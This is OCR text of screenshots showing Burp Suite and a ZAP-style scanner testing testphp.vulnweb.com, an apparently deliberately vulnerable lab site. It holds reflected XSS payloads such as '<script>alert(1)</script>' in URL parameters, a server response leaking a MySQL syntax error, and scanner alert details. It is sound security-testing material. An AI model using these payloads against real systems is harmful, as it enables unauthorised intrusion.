 Burp Suite Community Edition
98% Fri 12:37 PM Sanil Almeida
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 × 51 × 52 × ...
Standard Mode
S
Go Cancel < >
Target: http://testphp.vulnw
Request
Raw Params Headers Hex
GET /listproducts.php?artist=</div><script>alert(1);</script><div> HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://testphp.vulnweb.com/artists.php?artist=3
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
</div>
<!-- end masthead -->
<!-- begin content -->
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Error: You have an error in your SQL syntax; check the man
corresponds to your MySQL server version for the right syntax to u
'=</div><script>alert(1);</script><div>' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, b
given in /hj/var/www/listproducts.php on line 74
</div>
<!-- InstanceEndEditable -->
<!--end content -->
<div id="navBar">
<div id="search">
<form action="search.php?test=query" method="post">
<label>search art</label>
? < + > Type a search term
5,198
Contexts
Default Context
HUD Context
Sites
https://blocklists.
http://127.0.0.1
https://snippets
https://tracking
https://shavar.s
http://testphp.v
AJAX
erts (18)
Cross Site Scripting (Reflected) (16)
GET: http://testphp.vulnweb.com/showimage.php?file=%3Cscript
GET: http://testphp.vulnweb.com/showimage.php?file=%3Cscript
GET: http://testphp.vulnweb.com/hpp/?pp=javascript%3Aalert%2
GET: http://testphp.vulnweb.com/hpp/params.php?p=%3Cscript
GET: http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=
GET: http://testphp.vulnweb.com/listproducts.php?artist=%3C%2
GET: http://testphp.vulnweb.com/listproducts.php?cat=%3C%2Fd
Cross Site Scripting (Reflected)
URL: http://testphp.vulnweb.com/listproducts.php?artist=%3C%2Fdiv%3E%3Cscript%3Ealert%281%29%3B%3C%2F
script%3E%3Cdiv%3E
Risk: High
Confidence: Medium
Parameter: artist
Attack: </div><script>alert(1);</script><div>
Evidence: </div><script>alert(1);</script><div>
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))
Description:
Alerts 4 3 7 4 Primary Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0